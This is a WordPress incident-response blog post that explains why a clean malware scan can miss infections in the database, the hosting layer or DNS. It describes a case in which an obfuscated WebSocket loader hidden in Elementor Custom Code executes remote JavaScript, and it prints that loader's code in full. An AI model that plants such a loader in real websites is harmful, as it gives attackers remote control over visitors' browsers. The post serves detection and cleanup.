
A WordPress malware scanner reports that everything is clean. However, visitors are still being redirected, unfamiliar scripts continue loading, or the infection returns shortly after suspicious files are removed.
This does not necessarily mean that the scanner is broken.
It usually means that the investigation has been limited to only one part of the website.
After manually cleaning more than 4,500 hacked WordPress websites since 2018, I have learned that an infection does not always live inside an obvious PHP or JavaScript file. Malicious behaviour may originate from:
- The WordPress database
- The hosting environment, cron jobs or running processes
- DNS, Cloudflare or another service controlling traffic before it reaches WordPress
A scanner can return a clean result while one of these other layers remains compromised.
In a recent cleanup, I found an obfuscated remote JavaScript loader stored in the WordPress database through Elementor Custom Code. The snippet was published inside the <head> of every page, but the visible infection was not stored in header.php, functions.php or a normal JavaScript file.
This article explains that case and shows the other areas I check when a scan result does not match what visitors are experiencing.
What Does a Clean WordPress Malware Scan Actually Mean?
The answer depends on the scanner, its configuration and the areas it is capable of inspecting.
A typical WordPress security scanner may check:
- WordPress core files
- Plugin and theme files
- Known malware signatures
- Unexpected file modifications
- Suspicious URLs or encoded code
- Some posts, pages, comments and database content
These checks are valuable, but no single WordPress plugin has complete visibility into every layer involved in delivering a website.
A scanner may not have complete access to:
- The entire hosting account
- System-level cron jobs
- Long-running server processes
- Other compromised websites under the same account
- External DNS records
- Cloudflare Redirect Rules
- Cloudflare Workers and routes
- A compromised domain registrar
- Code delivered dynamically by a remote server
- Every custom database field created by every plugin
- Malware displayed only to particular visitors, devices or referrers
Scanners also depend on signatures, comparison data and behavioural rules. A new or highly customized payload may not match an existing detection rule.
This does not make security scanners useless. They are an important part of an investigation. The mistake is treating one clean scan as the end of the investigation.
Three Layers to Check When the Site Still Appears Hacked
| Layer | What may be compromised | Why a WordPress scan may miss it |
|---|---|---|
| WordPress database | Custom code, options, widgets, metadata and injected content | The payload may not exist inside a normal file |
| Hosting environment | Cron jobs, processes, sibling sites and scripts outside the web root | The persistence mechanism may exist outside WordPress |
| DNS and traffic control | A records, redirect rules, Workers and registrar settings | The redirect may happen before WordPress loads |
The investigation should follow the visitor’s request through all three layers.
Layer 1: Malware Hidden in the WordPress Database
Database malware is one of the most common reasons a website can continue loading malicious content after its files have been checked or replaced.
The WordPress database can store:
- Site settings
- Theme options
- Plugin settings
- Custom HTML
- Custom JavaScript
- Widget content
- Page-builder data
- Scheduled WordPress events
- Injected posts and pages
- Serialized values
- URLs used by remote loaders
The exact storage location depends on the plugin or feature being abused.
Common locations include:
{prefix}_options{prefix}_posts{prefix}_postmeta{prefix}_usermeta- Plugin-specific custom tables
In this recent case, the malware was stored in post metadata and loaded through Elementor’s legitimate Custom Code feature.
Real Case: Malicious JavaScript Published Through Elementor Custom Code

While inspecting the rendered source of the affected website, I found the following comment immediately before an unfamiliar script:
<!--
Title: Elementor Custom-Code #12434
Type: elementor_snippet
Author: [redacted]
Last edited: [redacted]
-->
The comment identified the WordPress component responsible for printing the code.
The malware was not being loaded directly from a theme JavaScript file. Elementor was retrieving the snippet from the database and adding it to the page.
The Code Was Applied to the Entire Website
Inside the WordPress dashboard, I found one published Elementor Custom Code entry.
Its configuration showed:
- Location: Head
- Instances: Entire site
- Priority: 1
- Status: Published
Elementor Custom Code is a legitimate feature that allows administrators to insert HTML, CSS and JavaScript into selected areas of a site.
In this case, an attacker abused that legitimate feature to load an unauthorized script across the entire website.
The combination of an entire-site condition, placement inside the page head and priority 1 allowed the script to load early on every public page.

The evidence proves which WordPress record loaded the script. It does not, by itself, prove who created it or identify the original entry point.
The Malicious WebSocket Loader

The Elementor Custom Code entry contained this obfuscated JavaScript:
const ktk = [
    93, 89, 89, 16, 5, 5, 89, 67, 94, 79, 89, 69,
    73, 65, 79, 94, 4, 89, 94, 69, 88, 79, 5, 89,
    67, 94, 79, 21, 89, 69, 95, 88, 73, 79, 23
];

const ynl = 42;

window.ww = new WebSocket(
    String.fromCharCode(...ktk.map(fet => fet ^ ynl))
    + encodeURIComponent(location.href)
);

window.ww.addEventListener('message', event => {
    new Function(event.data)();
});
The numbers were decoded by applying XOR with the value 42 and converting the results into characters.
The decoded address was:
wss://sitesocket[.]store/site?source=The domain has been defanged to prevent it from becoming an active link.
In simplified form, the loader behaved like this:
Open a WebSocket connection to the remote domain
        ↓
Append the visitor's current page URL
        ↓
Wait for the remote server to send a message
        ↓
Execute the received message as JavaScript
The most dangerous line was:
new Function(event.data)();This instructed the browser to execute JavaScript supplied by the remote server.
Why This Loader Was More Dangerous Than a Fixed Redirect
The code did not contain the final redirect URL or final browser behaviour.
It was only a loader.
The remote server could decide what JavaScript to send after the WebSocket connection was established. This meant the visible behaviour could potentially change without modifying the WordPress database record again.
Depending on the remotely supplied payload, a loader of this type could potentially produce:
- Redirects
- Pop-ups
- Fake verification overlays
- Injected advertisements
- Additional external scripts
- Device-specific or location-specific behaviour
I did not assume that every possible behaviour occurred on this website.
The confirmed evidence was:
- An unauthorized site-wide Custom Code entry
- An obfuscated WebSocket address
- The visitor’s current URL being appended to the connection
- Remote message data being executed as JavaScript
Those facts were sufficient to classify and remove the snippet as malicious.
The Database Evidence Confirmed the Storage Location
The WordPress dashboard was not the only evidence.

In phpMyAdmin, the same script appeared inside the site’s custom-prefixed post metadata table:
Table: {prefix}_postmeta
Post ID: 12434
Meta key: _elementor_code
Meta value: [malicious JavaScript]
This confirmed that the loader was stored in the database.
_elementor_code key.Why a File-Only Investigation Would Not Remove It
The request followed this path:
Visitor opens a WordPress page
        ↓
Elementor retrieves the published Custom Code record
        ↓
The _elementor_code value is read from the database
        ↓
Elementor prints the script into the page head
        ↓
The browser connects to the external WebSocket
        ↓
The remote server can return additional JavaScript
Replacing the following files would not necessarily remove the database record:
header.phpfooter.phpfunctions.php- WordPress core files
- Normal theme JavaScript files
The script would continue to be generated through Elementor until the Custom Code record was disabled or removed.
This is why “all files are clean” is not always the same as “the website is clean.”
How I Investigated and Removed the Database Infection
The safe investigation and removal workflow was:
- Preserve a copy of the original payload for analysis.
- Record the post ID, metadata ID, author, creation date and modification date.
- Change the suspicious Custom Code item to Draft.
- Clear Elementor, WordPress, server and CDN caches.
- Confirm that the script disappears from the public page source.
- Search the database for matching fragments and related records.
- Permanently remove the malicious snippet after preserving the evidence.
- Review all administrator accounts and recent account changes.
- Rotate WordPress, hosting, database and SFTP credentials.
- Invalidate existing sessions and regenerate WordPress security salts.
- Check for another backdoor capable of recreating the database record.
- Continue investigating the original entry point.
Deleting the visible database row alone would not prove that the attacker had lost access.
For a broader database investigation process, read my complete guide to finding malware in the WordPress database.
Layer 2: Hosting Cron Jobs, Processes and Account-Level Persistence
Sometimes the WordPress installation appears clean, but something outside it keeps recreating the infection.
This is particularly important when:
- Deleted files return
- The same code is repeatedly reinserted
- File modification timestamps change at regular intervals
- Several websites under one account become infected together
- Malware returns after WordPress is reinstalled
- Suspicious files appear without an obvious web request
The source may be a scheduled task, another infected application or a process running under the hosting account.
WordPress Cron and Hosting Cron Are Different Layers
WordPress has its own scheduling system called WP-Cron. It runs scheduled WordPress hooks when the site receives traffic and an event is due.
